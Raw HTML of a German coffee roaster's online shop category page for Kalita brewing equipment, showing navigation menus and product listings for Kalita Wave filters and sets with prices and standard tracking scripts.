                <li id="menu-item-15" class="megamenu col-4 menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-15"><a href="https://tegernseer-kaffeeroesterei.de/shop/" title="Ihr Premium Onlineshop für Spezialitätenkaffe, Zubereitung, Zubehör und mehr">SHOP</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-208"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/" title="Kaffee Onlineshop für Espresso und Filterkaffee">Kaffee &amp; Abos</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-92475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92475"><a href="https://tegernseer-kaffeeroesterei.de/bestseller/">Bestseller</a></li>
		<li id="menu-item-42825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42825"><a href="https://tegernseer-kaffeeroesterei.de/lieblingskaffee-finden/">Lieblingskaffee finden</a></li>
		<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1840"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/vollautomaten/" title="Kaffeebohnen für Vollautomaten online kaufen">Vollautomaten</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/kaffee-abo/" title="Kaffee Abonnement online kaufen für monatlichen Kaffeegenuss">Kaffee-Abos</a></li>
		<li id="menu-item-10138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10138"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/bio-kaffee/">Bio Kaffee</a></li>
		<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/filterkaffee/" title="Kaffeebohnen für Filterkaffee online kaufen">Filterkaffee</a></li>
		<li id="menu-item-171954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171954"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/">Espresso Bohnen</a></li>
		<li id="menu-item-164181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164181"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-singles/">Espressi Singles</a></li>
		<li id="menu-item-164180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164180"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/espresso/espressi-blends/">Espressi Blends</a></li>
		<li id="menu-item-168287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168287"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/entkoffeiniert-decaf/">DECAF &#8211; entkoffeiniert</a></li>
		<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1753"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/mfl-microlots/" title="Spezialitätenkaffee online kaufen">MfL &#8211; My favorite Lots</a></li>
		<li id="menu-item-163991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-163991"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffee-und-espresso/gin/">Kaffee Gin</a></li>
	</ul></div>
</li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-212"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/" title="Alles für die Kaffee Zubereitung online kaufen">Zubereitung</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/aeropress/" title="AeroPress Coffee Maker online kaufen">Aeropress</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4172"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/espressokocher-mokkakaennchen/" title="Bialetti Mokkakanne Espressokocher online kaufen">Bialetti Mokkakanne</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/french-press/" title="French Press online kaufen">Bodum French Press</a></li>
		<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-217"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/chemex-karaffe/" title="Chemex Karaffe online kaufen">Chemex</a></li>
		<li id="menu-item-10895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10895"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/cold-brew-cold-drip/">Cold Brew &amp; Drip</a></li>
		<li id="menu-item-138102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-138102"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/comandante/">Comandante</a></li>
		<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/filterpapier/" title="Kaffee Filterpapier online kaufen">Filterpapier</a></li>
		<li id="menu-item-4097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4097"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/handfilter/" title="Handfilter für die Kaffeezubereitung online kaufen">Hario</a></li>
		<li id="menu-item-13919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-13919"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kalita/" aria-current="page">Kalita</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/kaffeemuehlen/" title="Kaffeemühlen online kaufen">Mühlen</a></li>
		<li id="menu-item-133671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133671"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/origami-dripper/">Origami Dripper</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/syphon/" title="Hario Syphon online kaufen">Syphon</a></li>
		<li id="menu-item-174392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174392"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/glaskannen/">Glaskannen</a></li>
		<li id="menu-item-135033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-135033"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/thermoskannen/">Thermoskannen</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-234"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/waagen/" title="Waagen online kaufen">Waagen</a></li>
		<li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4285"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/wasserkocher/">Wasserkocher</a></li>
	</ul></div>
</li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-235"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/" title="Kaffee Zubehör online kaufen">Zubehör &amp; mehr</a>
	<div class='sub-menu'><ul class='nm-sub-menu-ul'>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/buecher/" title="Kaffeebücher online kaufen">Bücher</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/geschenkideen/" title="Kaffee Geschenkideen online kaufen">Geschenkideen</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/gutscheine/" title="Kaffee Gutscheine online kaufen">Gutscheine</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/kaffeesaecke/" title="Kaffeesäcke online kaufen">Kaffeesäcke</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-241"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/reinigungsmittel/" title="Reinigungsmittel für Kaffeemühlen online kaufen">Reinigungsmittel</a></li>
		<li id="menu-item-36137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36137"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/schmidt-max-und-der-kaffee-der-zukunft/" title="Schmidt Max und der Kaffee der Zukunft (Alle Produkte aus der TV-Sendung)">Schmidt Max Teil 3</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-243"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tamper/" title="Tamper online kaufen">Tamper</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/tassen/" title="Kaffeetassen online kaufen">Tassen</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-246"><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/zubehoer-mehr/thermometer/" title="Thermometer online kaufen">Thermometer für die Kaffeezubereitung</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-135158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135158"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-research-plots/">RESEARCH PLOTS</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-134520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134520"><a href="https://tegernseer-kaffeeroesterei.de/erste-tegernseer-kaffeeroesterei-erwirbt-eigenes-kaffeeforschungsprojekt-im-hochland-von-tansania/">Mbeya, Tansania</a></li>
	<li id="menu-item-134519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134519"><a href="https://tegernseer-kaffeeroesterei.de/etk-research-plot-el-gigante/">Chiquimula, Guatemala</a></li>
</ul></div>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-abo-kaufen/" title="Unser Kaffee-Abo für monatlichen Kaffeegenuss">KAFFEE ABOS</a></li>
<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1794"><a href="#" title="Kaffeewissen &#8211; Unser Kaffee Lexikon">WISSEN</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-36179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36179"><a href="https://tegernseer-kaffeeroesterei.de/schmidt-max-und-der-kaffee-der-zukunft-br/">Schmidt Max und der Kaffee der Zukunft</a></li>
	<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://tegernseer-kaffeeroesterei.de/brewguides/" title="So bereiten Sie Ihren Kaffee optimal zu">Brew Guides</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://tegernseer-kaffeeroesterei.de/coffeetube/" title="CoffeeTube &#8211; Unser Youtube Channel zum Thema Kaffee">CoffeeTube – Kanal für Kaffeeliebhaber</a></li>
	<li id="menu-item-36129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36129"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-lexikon/">Kaffee Lexikon</a></li>
	<li id="menu-item-49353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49353"><a href="https://tegernseer-kaffeeroesterei.de/kaffeesatz/kaffeesatz/">Kaffeesatz</a></li>
</ul></div>
</li>
<li id="menu-item-1793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1793"><a href="#">ÜBER UNS</a>
<div class='sub-menu'><div class='nm-sub-menu-bridge'></div><ul class='nm-sub-menu-ul'>
	<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://tegernseer-kaffeeroesterei.de/roesterei-cafe/" title="Unsere Kaffeerösterei in Weissach am Tegernsee">Rösterei &amp; Café</a></li>
	<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://tegernseer-kaffeeroesterei.de/kaffee-catering/" title="Premium Kaffee Catering">Kaffee Catering</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://tegernseer-kaffeeroesterei.de/b2b-beans-to-business/">B2B – Beans 2 Business</a></li>
	<li id="menu-item-36130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36130"><a href="https://tegernseer-kaffeeroesterei.de/kundenstimmen/">Kundenstimmen</a></li>
	<li id="menu-item-36260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36260"><a href="https://tegernseer-kaffeeroesterei.de/aktuelles/">Aktuelles</a></li>
</ul></div>
</li>
<li id="menu-item-32806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://tegernseer-kaffeeroesterei.de/kontakt/">KONTAKT</a></li>
            </ul>
        </nav>
        
        <nav class="nm-right-menu">
            <ul id="nm-right-menu-ul" class="nm-menu">
                <li class="nm-menu-search menu-item-default has-icon"><a href="#" id="nm-menu-search-btn" aria-label="Suchen"><i class="nm-font nm-font-search"></i></a></li><li class="nm-menu-account menu-item-default no-icon" aria-label="Mein Konto"><a href="https://tegernseer-kaffeeroesterei.de/mein-konto/" id="nm-menu-account-btn">Anmelden</a></li><li class="nm-menu-cart menu-item-default no-icon"><a href="#" id="nm-menu-cart-btn"><span class="nm-menu-cart-title">Warenkorb</span> <span class="nm-menu-cart-count count nm-count-zero">0</span></a></li>                <li class="nm-menu-offscreen menu-item-default">
                    <span class="nm-menu-cart-count count nm-count-zero">0</span>                    <a href="#" id="nm-mobile-menu-button" class="clicked"><div class="nm-menu-icon"><span class="line-1"></span><span class="line-2"></span><span class="line-3"></span></div></a>
                </li>
            </ul>
        </nav>

            </div>
</div>    </div>
</header>

<div id="nm-header-search">
    <a href="#" id="nm-header-search-close" class="nm-font nm-font-close2"></a>
    
    <div class="nm-header-search-wrap">
        <div class="nm-row">
            <div class="col-xs-12">
                <form id="nm-header-search-form" role="search" method="get" action="https://tegernseer-kaffeeroesterei.de/">
                    <i class="nm-font nm-font-search"></i>
                    <input type="text" id="nm-header-search-input" autocomplete="off" value="" name="s" placeholder="Produkte suchen" />
                    <input type="hidden" name="post_type" value="product" />
                </form>

                                <div id="nm-header-search-notice"><span>press <u>Enter</u> to search</span></div>
                            </div>
        </div>
    </div>
</div>



<div id="nm-shop" class="nm-shop header-disabled ajax-enabled nm-shop-sidebar-default nm-shop-sidebar-position-left">
    <div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://tegernseer-kaffeeroesterei.de/">Startseite</a></span> » <span><a href="https://tegernseer-kaffeeroesterei.de/onlineshop/kaffeezubereitung/">Kaffeezubereitung</a></span> » <span class="breadcrumb_last" aria-current="page">Kalita</span></span></div></div>
    
    <div id="nm-shop-notices-wrap"></div>
    <div id="nm-shop-products" class="nm-shop-products">
        <div class="nm-row">
            <div class="nm-shop-sidebar-col col-md-3 col-sm-12">
    <div id="nm-shop-sidebar" class="nm-shop-sidebar" data-sidebar-layout="default">
        <ul id="nm-shop-widgets-ul">
            <li id="woocommerce_product_categories-4" class="scroll-enabled scroll-type-default widget woocommerce widget_product_categories"><div class="nm-shop-widget-col"><h3 class="nm-widget-title">Produkt-Kategorien</h3></div><div class="nm-shop-widget-col"><div class="nm-shop-widget-scroll"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Wähle eine Kategorie</option>
	<option class="level-0" value="kaffee-und-espresso">Kaffee &amp; Abos</option>
	<option class="level-0" value="kaffeezubereitung">Kaffeezubereitung</option>
	<option class="level-1" value="aeropress">&nbsp;&nbsp;&nbsp;Aeropress</option>
	<option class="level-1" value="espressokocher-mokkakaennchen">&nbsp;&nbsp;&nbsp;Bialetti Mokkakanne</option>
	<option class="level-1" value="french-press">&nbsp;&nbsp;&nbsp;Bodum French Press</option>
	<option class="level-1" value="chemex-karaffe">&nbsp;&nbsp;&nbsp;Chemex Karaffe</option>
	<option class="level-1" value="cold-brew-cold-drip">&nbsp;&nbsp;&nbsp;Cold Brew &amp; Drip</option>
	<option class="level-1" value="comandante">&nbsp;&nbsp;&nbsp;Comandante</option>
	<option class="level-1" value="filterpapier">&nbsp;&nbsp;&nbsp;Filterpapier</option>
	<option class="level-1" value="glaskannen">&nbsp;&nbsp;&nbsp;Glaskannen</option>
	<option class="level-1" value="handfilter">&nbsp;&nbsp;&nbsp;Hario V60</option>
	<option class="level-1" value="kaffeemuehlen">&nbsp;&nbsp;&nbsp;Kaffeemühlen</option>
	<option class="level-1" value="kalita" selected="selected">&nbsp;&nbsp;&nbsp;Kalita</option>
	<option class="level-1" value="origami-dripper">&nbsp;&nbsp;&nbsp;Origami Dripper</option>
	<option class="level-1" value="syphon">&nbsp;&nbsp;&nbsp;Syphon</option>
	<option class="level-1" value="thermoskannen">&nbsp;&nbsp;&nbsp;Thermoskannen</option>
	<option class="level-1" value="waagen">&nbsp;&nbsp;&nbsp;Waagen</option>
	<option class="level-1" value="wasserkocher">&nbsp;&nbsp;&nbsp;Wasserkocher</option>
	<option class="level-0" value="zubehoer-mehr">Zubehör &amp; mehr</option>
</select>
</div></div></li>        </ul>
    </div>
</div>

            <div class="nm-shop-products-col col-md-9 col-sm-12">
                <div id="nm-shop-products-overlay" class="nm-loader"></div>
                <div id="nm-shop-browse-wrap" class="nm-shop-description-clean">
                    
<div class="nm-shop-results-bar  is-category">
    <ul>
    <li class="nm-shop-search-taxonomy-reset"><a href="#" id="nm-shop-search-taxonomy-reset" data-shop-url="https://tegernseer-kaffeeroesterei.de/shop/">Showing <span>&ldquo;Kalita&rdquo;</span></a></li>    </ul>
</div>


                    
                    <div class="wpc-filters-open-button-container wpc-open-button-">
    <a class="wpc-filters-open-widget" href="javascript:void(0);" data-wid=""><span class="wpc-button-inner"><span class="wpc-icon-html-wrapper">
    <span class="wpc-icon-line-1"></span>
    <span class="wpc-icon-line-2"></span>
    <span class="wpc-icon-line-3"></span>
</span>
    <span class="wpc-filters-button-text">Filter</span></span></a>
</div><div class="woocommerce-notices-wrapper"></div><ul class="nm-products products xsmall-block-grid-1 small-block-grid-2 medium-block-grid-3 large-block-grid-4 grid-default layout-default attributes-position-thumbnail has-action-links">
<li class="product type-product post-133635 status-publish first outofstock product_cat-filterpapier product_cat-kaffeezubereitung product_cat-kalita has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="133635">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/kalita-wave-155-white-filters/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kalita Wave 155 white filters" decoding="async" fetchpriority="high" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters-1200x1200.jpg.webp 1200w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters-60x60.jpg.webp 60w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters-90x90.jpg.webp 90w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-155-white-filters.jpg.webp 1281w" sizes="(max-width: 640px) 100vw, 640px" /><img width="350" height="494" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-Filter-155_2-350x494.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail nm-shop-hover-image" alt="" decoding="async" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-Filter-155_2-350x494.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-Filter-155_2-213x300.jpg.webp 213w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-Filter-155_2-43x60.jpg.webp 43w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-Filter-155_2-64x90.jpg.webp 64w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2022/02/Kalita-Wave-Filter-155_2.jpg.webp 496w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/kalita-wave-155-white-filters/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Kalita Wave #155 white filters</a></h3></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,90</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div>            </div>

            <div class="nm-shop-loop-actions">
            Diese Filter wurden für die Nutzung in den 155er Wave Drippers designed und passen auch perfekt für den Origami Dripper S.<a href="https://tegernseer-kaffeeroesterei.de/produkt/kalita-wave-155-white-filters/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_133635" data-quantity="1" class="button product_type_simple" data-product_id="133635" data-product_sku="Kalita-f-155-white" aria-label="Lese mehr über &#8222;Kalita Wave #155 white filters&#8220;" rel="nofollow" data-success_message="">Weiterlesen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_133635" class="screen-reader-text">
			</span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 133635 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"dc3f4306-e985-4613-a9ff-6a3b208e95f0","params":{"content_type":"product","content_ids":["133635"],"contents":[{"id":"133635","quantity":1}],"content_name":"Kalita Wave #155 white filters","category_name":"Kaffeezubereitung, Filterpapier, Kalita","value":"8.9","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-4077 status-publish outofstock product_cat-kaffeezubereitung product_cat-kalita has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="4077">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/wave-185-style-set/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
            <img width="640" height="640" src="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Style-Set-640x640.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kalita-Wave-185-Style-Set" decoding="async" srcset="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Style-Set-640x640.jpg.webp 640w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Style-Set-100x100.jpg.webp 100w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Style-Set-595x595.jpg.webp 595w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Style-Set-150x150.jpg.webp 150w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Style-Set-300x300.jpg.webp 300w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Style-Set-768x768.jpg.webp 768w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Style-Set-1024x1024.jpg.webp 1024w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Style-Set-350x350.jpg.webp 350w,https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Kalita-Wave-185-Style-Set.jpg.webp 1200w" sizes="(max-width: 640px) 100vw, 640px" />            </a>
        </div>
        
        <div class="nm-shop-loop-details">
            
            <div class="nm-shop-loop-title-price">
            <h3 class="woocommerce-loop-product__title"><a href="https://tegernseer-kaffeeroesterei.de/produkt/wave-185-style-set/" class="nm-shop-loop-title-link woocommerce-LoopProduct-link">Kalita Wave #185 Style Set</a></h3></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69,95</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://tegernseer-kaffeeroesterei.de/versand__lieferung/" target="_blank">Versand</a></div>            </div>

            <div class="nm-shop-loop-actions">
            Das Style Set beinhaltet einen Glas-Dripper sowie eine Glas-Karaffe. Hergestellt aus wärmespeicherndem Glas.<a href="https://tegernseer-kaffeeroesterei.de/produkt/wave-185-style-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4077" data-quantity="1" class="button product_type_simple" data-product_id="4077" data-product_sku="Kalita-93110" aria-label="Lese mehr über &#8222;Kalita Wave #185 Style Set&#8220;" rel="nofollow" data-success_message="">Weiterlesen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4077" class="screen-reader-text">
			</span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4077 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["376361186660784"],"eventID":"4731d83d-b4c6-4bee-926c-9a7d87b567b4","params":{"content_type":"product","content_ids":["4077"],"contents":[{"id":"4077","quantity":1}],"content_name":"Kalita Wave #185 Style Set","category_name":"Kaffeezubereitung, Kalita","value":"69.95","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		            </div>
        </div>
        
            </div>
</li>
<li class="product type-product post-4073 status-publish instock product_cat-kaffeezubereitung product_cat-kalita has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product-id="4073">
	<div class="nm-shop-loop-product-wrap">
        
        <div class="nm-shop-loop-thumbnail">
                        
            <a href="https://tegernseer-kaffeeroesterei.de/produkt/wave-185-glass-dripper-schwarz/" class="nm-shop-loop-thumbnail-link woocommerce-LoopProduct-link">
